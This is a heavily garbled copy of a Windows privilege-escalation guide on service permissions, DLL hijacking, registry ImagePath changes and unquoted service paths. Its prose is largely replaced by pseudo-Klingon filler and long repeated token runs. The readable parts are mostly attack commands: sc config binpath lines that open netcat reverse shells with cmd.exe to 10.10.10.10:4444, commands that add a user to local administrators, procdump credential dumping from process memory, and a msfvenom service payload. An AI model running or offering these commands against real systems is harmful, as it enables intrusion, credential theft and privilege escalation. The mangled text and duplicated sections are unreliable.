Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
Checking permissions of the folders of the processes binaries (DLL Hijacking)
**Checking permissions of the folders of the
for /f "tokens=2 delims='='" %%x in ('wmic process list full^|find /i "executablepath"^|find /i /v
"system32"^|find ":"') do for /f eol^=^"^ delims^=^" %%y in ('echo %%x') do (
icacls "%%~dpy\" 2>nul | findstr /i "(F) (M) (W) :\\" | findstr /i ":\\ everyone authenticated users
todos %username%" && echo.
)
qawHaq jatlh
procdump vItlhutlh sysinternals-Daq running process-e' vItlhutlh. FTP vItlhutlh credentials in clear text-e' vItlhutlh, qawHaq jatlh 'ej credentials vItlhutlh.
procdump.exe -accepteula -ma <proc_name_tasklist>
Insecure GUI apps
Applications running as SYSTEM may allow an user to spawn a CMD, or browse directories.
Example: "Windows Help and Support" (Windows + F1), search for "command prompt", click on "Click to open Command Prompt"
Services
Get a list of services:
net start
wmic service list brief
sc query
Get-Service
Permissions
sc vIghorghDI' 'e' vItlhutlh.
sc qc <service_name>
accesschk binary-'eSInternals_-Daq binary_vItlhutlh**_DIvI'_eS_Daq**_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'_eSInternals_vItlhutlh**_DIvI'**
accesschk.exe -ucqv <Service_Name> #Check rights for different groups
ghItlh 'oH "Authenticated Users" DaH jImej. "Authenticated Users" jImejDaq 'e' vItlhutlh.
accesschk.exe -uwcqv "Authenticated Users" * /accepteula
accesschk.exe -uwcqv %USERNAME% * /accepteula
accesschk.exe -uwcqv "BUILTIN\Users" * /accepteula 2>nul
accesschk.exe -uwcqv "Todos" * /accepteula ::Spanish version
accesschk.exe ni XP laH download HIq
Enable service
vaj (SSDPSRV jatlh):
System error 1058 has occurred.
The service cannot be started, either because it is disabled or because it has no enabled devices associated with it.
vajDI' vItlhutlh.
sc config SSDPSRV start= demand
sc config SSDPSRV obj= ".\LocalSystem" password= ""
ghItlhvam, upnphost tetlh SSDPSRV Daq. (XP SP1)
vItlhutlh vaj vItlhutlhbe'chugh vay':
sc.exe config usosvc start= auto
Modify service binary path
In the scenario where the "Authenticated users" group possesses SERVICE_ALL_ACCESS on a service, modification of the service's executable binary is possible. To modify and execute sc:
tlhIngan Hol
ghItlhvam "Authenticated users" qutlh SERVICE_ALL_ACCESS vItlhutlh SERVICE_ALL_ACCESS vIleghlaHbe'chugh, sc vItlhutlh je vItlhutlh.
sc config <Service_Name> binpath= "C:\nc.exe -nv 127.0.0.1 9988 -e C:\WINDOWS\System32\cmd.exe"
sc config <Service_Name> binpath= "net localgroup administrators username /add"
sc config <Service_Name> binpath= "cmd \c C:\Users\nc.exe 10.10.10.10 4444 -e cmd.exe"
sc config SSDPSRV binpath= "C:\Documents and Settings\PEPE\meter443.exe"
QapHa' ghom
DaH jImej:
net stop [serviceName]
net start [serviceName]
HTML Translation:
QapHa' ghom
DaH jImej:
net stop [serviceName]
net start [serviceName]
wmic service NAMEOFSERVICE call startservice
net stop [service name] && net start [service name]
Privileges can be escalated through various permissions:
- SERVICE_CHANGE_CONFIG: Allows reconfiguration of the service binary.
- WRITE_DAC: Enables permission reconfiguration, leading to the ability to change service configurations.
- WRITE_OWNER: Permits ownership acquisition and permission reconfiguration.
- GENERIC_WRITE: Inherits the ability to change service configurations.
- GENERIC_ALL: Also inherits the ability to change service configurations.
For the detection and exploitation of this vulnerability, the exploit/windows/local/service_permissions can be utilized.
Services binaries weak permissions
Check if you can modify the binary that is executed by a service or if you have write permissions on the folder where the binary is located (DLL Hijacking).
You can get every binary that is executed by a service using wmic (not in system32) and check your permissions using icacls:
for /f "tokens=2 delims='='" %a in ('wmic service list full^|find /i "pathname"^|find /i /v "system32"') do @echo %a >> %temp%\perm.txt
for /f eol^=^"^ delims^=^" %a in (%temp%\perm.txt) do cmd.exe /c icacls "%a" 2>nul | findstr "(M) (F) :\"
sc 'ej icacls vaj laH:
You can also use **sc** and **icacls**:
**sc** **'ej** **icacls** **vaj** **laH**:
sc query state= all | findstr "SERVICE_NAME:" >> C:\Temp\Servicenames.txt
FOR /F "tokens=2 delims= " %i in (C:\Temp\Servicenames.txt) DO @echo %i >> C:\Temp\services.txt
FOR /F %i in (C:\Temp\services.txt) DO @sc qc %i | findstr "BINARY_PATH_NAME" >> C:\Temp\path.txt
Services registry modify permissions
tlhIngan Hol:
Qap vaj tlhIngan Hol **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh 'ej ghItlh 'e' **DIvI'**Daj ghItlh **
reg query hklm\System\CurrentControlSet\Services /s /v imagepath #Get the binary paths of the services
#Try to write every service with its current content (to check if you have write permissions)
for /f %a in ('reg query hklm\system\currentcontrolset\services') do del %temp%\reg.hiv 2>nul & reg save %a %temp%\reg.hiv 2>nul && reg restore %a %temp%\reg.hiv 2>nul && echo You can modify %a
get-acl HKLM:\System\CurrentControlSet\services\* | Format-List * | findstr /i "<Username> Users Path Everyone"
Authenticated Users or NT AUTHORITY\INTERACTIVE possess FullControl permissions, it should be verified. If this is the case, the binary executed by the service can be modified.
To modify the Path of the executed binary:
reg add HKLM\SYSTEM\CurrentControlSet\services\<service_name> /v ImagePath /t REG_EXPAND_SZ /d C:\path\new\binary /f
Services registry AppendData/AddSubdirectory permissions
If you have this permission over a registry this means to you can create sub registries from this one. In case of Windows services this is enough to execute arbitrary code:
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %} appenddata-addsubdirectory-permission-over-service-registry.md {% endcontent-ref %}
Unquoted Service Paths
If the path to an executable is not inside quotes, Windows will try to execute every ending before a space.
For example, for the path C:\Program Files\Some Folder\Service.exe Windows will try to execute:
### Services registry AppendData/AddSubdirectory permissions
If you have this permission over a registry this means to **you can create sub registries from this one**. In case of Windows services this is **enough to execute arbitrary code:**
{% content-ref url="appenddata-addsubdirectory-permission-over-service-registry.md" %}
[appenddata-addsubdirectory-permission-over-service-registry.md](appenddata-addsubdirectory-permission-over-service-registry.md)
{% endcontent-ref %}
### Unquoted Service Paths
If the path to an executable is not inside quotes, Windows will try to execute every ending before a space.
For example, for the path _C:\Program Files\Some Folder\Service.exe_ Windows will try to execute:
```powershell
C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Folder\Service.exe
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
tlh
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode | findstr /i /v "C:\\Windows\\system32\\" |findstr /i /v """ #Not only auto services
#Other way
for /f "tokens=2" %%n in ('sc query state^= all^| findstr SERVICE_NAME') do (
for /f "delims=: tokens=1*" %%r in ('sc qc "%%~n" ^| findstr BINARY_PATH_NAME ^| findstr /i /v /l /c:"c:\windows\system32" ^| findstr /v /c:""""') do (
echo %%~s | findstr /r /c:"[a-Z][ ][a-Z]" >nul 2>&1 && (echo %%n && echo %%~s && icacls %%s | findstr /i "(F) (M) (W) :\" | findstr /i ":\\ everyone authenticated users todos %username%") && echo.
)
)
gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "Auto" -and $_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name
ghaH 'ej exploit vItlhutlh metasploit: exploit/windows/local/trusted\_service\_path
metasploit Daq manually create service binary:
msfvenom -p windows/exec CMD="net localgroup administrators username /add" -f exe-service -o service.exe
QapHa'wI' Qap
Windows jatlh users to specify actions to be taken if a service fails. This feature can be configured to point to a binary. If this binary is replaceable, privilege escalation might be possible. More details can be found in the official documentation.
Qapmey
Qapmey Qap
Check permissions of the binaries (maybe you can overwrite one and escalate privileges) and of the folders (DLL Hijacking).
dir /a "C:\Program Files"
dir /a "C:\Program Files (x86)"
reg query HKEY_LOCAL_MACHINE\SOFTWARE
Get-ChildItem 'C:\Program Files', 'C:\Program Files (x86)' | ft Parent,Name,LastWriteTime
Get-ChildItem -path Registry::HKEY_LOCAL_MACHINE\SOFTWARE | ft Name
Write Permissions
Check if you can modify some config file to read some special file or if you can modify some binary that is going to be executed by an Administrator account (schedtasks).
A way to find weak folder/files permissions in the system is doing:
qo' vItlhutlh
vItlhutlh config file vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh vItlhutlh 